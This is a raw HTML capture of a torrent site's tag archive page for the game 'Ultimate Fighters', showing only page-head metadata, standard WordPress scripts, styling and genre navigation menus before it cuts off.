

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pcgamestorrents.com/tag/ultimate-fighters-vace-torrent
body_size: 38984
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" href="/wp-content/uploads/2023/08/i96x96.png" sizes="any">
                <link rel="apple-touch-icon" href="/wp-content/uploads/2023/08/i180x180.png">
                <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ultimate Fighters VACE Torrent Archives &laquo; PCGamesTorrents</title>
	<meta name="description" content="Ultimate Fighters VACE Torrent" />
	<link rel="canonical" href="https://pcgamestorrents.com/tag/ultimate-fighters-vace-torrent" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://pcgamestorrents.com/tag/ultimate-fighters-vace-torrent","url":"https://pcgamestorrents.com/tag/ultimate-fighters-vace-torrent","name":"Ultimate Fighters VACE Torrent Archives &laquo; PCGamesTorrents","isPartOf":{"@id":"https://pcgamestorrents.com/#website"},"primaryImageOfPage":{"@id":"https://pcgamestorrents.com/tag/ultimate-fighters-vace-torrent#primaryimage"},"image":{"@id":"https://pcgamestorrents.com/tag/ultimate-fighters-vace-torrent#primaryimage"},"thumbnailUrl":"https://pcgamestorrents.com/wp-content/uploads/2016/02/Ultimate-Fighters-Free-Download-1.jpeg","description":"Ultimate Fighters VACE Torrent","breadcrumb":{"@id":"https://pcgamestorrents.com/tag/ultimate-fighters-vace-torrent#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pcgamestorrents.com/tag/ultimate-fighters-vace-torrent#primaryimage","url":"https://pcgamestorrents.com/wp-content/uploads/2016/02/Ultimate-Fighters-Free-Download-1.jpeg","contentUrl":"https://pcgamestorrents.com/wp-content/uploads/2016/02/Ultimate-Fighters-Free-Download-1.jpeg","width":620,"height":348},{"@type":"BreadcrumbList","@id":"https://pcgamestorrents.com/tag/ultimate-fighters-vace-torrent#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pcgamestorrents.com/"},{"@type":"ListItem","position":2,"name":"Ultimate Fighters VACE Torrent"}]},{"@type":"WebSite","@id":"https://pcgamestorrents.com/#website","url":"https://pcgamestorrents.com/","name":"PCGamesTorrents","description":"Download Free Latest PC Games Torrents","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pcgamestorrents.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.fastcomments.com' />
<link rel="alternate" type="application/rss+xml" title="PCGamesTorrents &raquo; Feed" href="https://pcgamestorrents.com/feed" />
<link rel="alternate" type="application/rss+xml" title="PCGamesTorrents &raquo; Comments Feed" href="https://pcgamestorrents.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="PCGamesTorrents &raquo; Ultimate Fighters VACE Torrent Tag Feed" href="https://pcgamestorrents.com/tag/ultimate-fighters-vace-torrent/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pcgamestorrents.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<!-- pcgamestorrents.com is managing ads with Advanced Ads --><script id="pcgam-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://pcgamestorrents.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link href="https://pcgamestorrents.com/wp-content/themes/iggtheme2/css/theme.1.css?ver=1765939297" rel="stylesheet">
<link href="https://pcgamestorrents.com/wp-content/themes/iggtheme2/css/theme.update.css?ver=4.0.7" rel="stylesheet">
<!--n2css--><link rel="https://api.w.org/" href="https://pcgamestorrents.com/wp-json/" /><link rel="alternate" type="application/json" href="https://pcgamestorrents.com/wp-json/wp/v2/tags/12470" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pcgamestorrents.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3" />
<script src="https://pcgamestorrents.com/wp-content/themes/iggtheme2/vendor/assets/uikit/dist/js/uikit.min.js?ver=4.0.7"></script>
<script src="https://pcgamestorrents.com/wp-content/themes/iggtheme2/vendor/assets/uikit/dist/js/uikit-icons-joline.min.js?ver=4.0.7"></script>
<script src="https://pcgamestorrents.com/wp-content/themes/iggtheme2/js/theme.js?ver=4.0.7"></script>
<script>window.yootheme = window.yootheme || {}; var $theme = yootheme.theme = {"i18n":{"close":{"label":"Close"},"totop":{"label":"Back to top"},"marker":{"label":"Open"},"navbarToggleIcon":{"label":"Open menu"},"paginationPrevious":{"label":"Previous page"},"paginationNext":{"label":"Next page"},"searchIcon":{"toggle":"Open Search","submit":"Submit Search"},"slider":{"next":"Next slide","previous":"Previous slide","slideX":"Slide %s","slideLabel":"%s of %s"},"slideshow":{"next":"Next slide","previous":"Previous slide","slideX":"Slide %s","slideLabel":"%s of %s"},"lightboxPanel":{"next":"Next slide","previous":"Previous slide","slideLabel":"%s of %s","close":"Close"}}};</script>
    </head>
    <body class="archive tag tag-ultimate-fighters-vace-torrent tag-12470  aa-prefix-pcgam-">
        
        <div class="uk-hidden-visually uk-notification uk-notification-top-left uk-width-auto">
            <div class="uk-notification-message">
                <a href="#tm-main">Skip to main content</a>
            </div>
        </div>
    
                <div class="tm-page-container uk-clearfix">

                        <div data-src="https://pcgamestorrents.com/wp-content/uploads/2023/08/torrentbackground.avif" uk-img class="uk-background-norepeat uk-background-cover uk-background-center-center uk-background-fixed uk-position-cover uk-position-fixed"></div>
            
            
        
        
        <div class="tm-page uk-margin-auto tm-page-margin-top tm-page-margin-bottom">

                        


<header class="tm-header-mobile uk-hidden@m" uk-header>


    
        <div class="uk-navbar-container">

            <div class="uk-container uk-container-expand">
                <nav class="uk-navbar" uk-navbar="{&quot;container&quot;:&quot;.tm-header-mobile&quot;}">

                                        <div class="uk-navbar-left">

                                                    <a href="https://pcgamestorrents.com/" aria-label="Back to home" class="uk-logo uk-navbar-item">
    <img alt loading="eager" width="652" height="181" style="aspect-ratio: 652 / 181" class="uk-object-cover" src="https://pcgamestorrents.com/wp-content/uploads/2023/08/torrentlogo.webp"></a>                        
                        
                    </div>
                    
                    
                                        <div class="uk-navbar-right">

                                                                            
                        <a uk-toggle href="#tm-dialog-mobile" class="uk-navbar-toggle">

        
        <div uk-navbar-toggle-icon></div>

        
    </a>
                    </div>
                    
                </nav>
            </div>

        </div>

    



        <div id="tm-dialog-mobile" uk-offcanvas="container: true; overlay: true" mode="slide" flip>
        <div class="uk-offcanvas-bar uk-flex uk-flex-column">

                        <button class="uk-offcanvas-close uk-close-large" type="button" uk-close uk-toggle="cls: uk-close-large; mode: media; media: @s"></button>
            
                        <div class="uk-margin-auto-bottom">
                
<div class="uk-grid uk-child-width-1-1">    <div>
<div class="uk-panel widget widget_nav_menu" id="nav_menu-6">

    
    
<ul class="uk-nav uk-nav-default">
    
	<li class="iconhome menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://pcgamestorrents.com"> Home</a></li>
	<li class="icongamelist menu-item menu-item-type-custom menu-item-object-custom"><a href="https://pcgamestorrents.com/games-list.html"> GAME LIST</a></li>
	<li class="icongenre menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children uk-parent"><a href="https://pcgamestorrents.com/"> Genre</a>
	<ul class="uk-nav-sub">

		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/action-game-free-pc-download"> Action</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/adult-game-free-pc2"> Adult</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/adventure-game-pc"> Adventure</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/anime-game-pc"> Anime</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/building"> Building</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/casual-games"> Casual</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/eroge-pc-free"> Eroge</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/hack-and-slash"> Hack and Slash</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/hidden-object"> Hidden Object</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/horror"> Horror</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/management"> Management</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/mature-game"> Mature</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/nudity-game"> Nudity</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/open-world-sandbox"> Open World / Sandbox</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/point-click"> Point &amp; Click</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/puzzle"> Puzzle</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/racing"> Racing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/rpg-pc-games"> RPG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/rts"> RTS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/sci-fi"> Sci-fi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/shooter"> Shooter</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/simulation-game-pc"> Simulation</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/sport"> Sport</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/strategy"> Strategy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/survival"> Survival</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/text-based"> Text-Based</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/tower-defense"> Tower Defense</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/turn-based"> Turn-Based</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/pc-free-5-games-download-torrent-visual-novel"> Visual Novel</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/vr-games-pc-game-free"> VR Games</a></li></ul></li>
	<li class="iconupdate menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/update"> Update</a></li>
	<li class="iconvr menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/vr-games-pc-game-free"> VR Games</a></li>
	<li class="iconanime menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/anime-game-pc"> Anime</a></li>
	<li class="iconhowtoinstall menu-item menu-item-type-custom menu-item-object-custom"><a href="https://pcgamestorrents.com/how-to-install-game-and-update.html"> How to Install</a></li>
	<li class="iconfaq menu-item menu-item-type-custom menu-item-object-custom"><a href="https://igg-games.com/if-237919870-any-problem-please-call-me.html"> FAQ</a></li></ul>

</div>
</div></div>            </div>
            
            
        </div>
    </div>
    
    
    

</header>



<div class="tm-toolbar tm-toolbar-default uk-visible@m">
    <div class="uk-container uk-flex uk-flex-middle">

                <div>
            <div class="uk-grid-medium uk-child-width-auto uk-flex-middle" uk-grid="margin: uk-margin-small-top">

                                <div>
<div class="uk-panel widget widget_nav_menu" id="nav_menu-4">

    
    
<ul class="uk-subnav" uk-dropnav="{&quot;boundary&quot;:&quot;false&quot;,&quot;container&quot;:&quot;body&quot;}">
    
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://pcgamestorrents.com"> Popular Genres:</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/action-game-free-pc-download"> Action</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/adult-game-free-pc2"> Adult</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/anime-game-pc"> Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/racing"> Racing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/rpg-pc-games"> RPG</a></li>
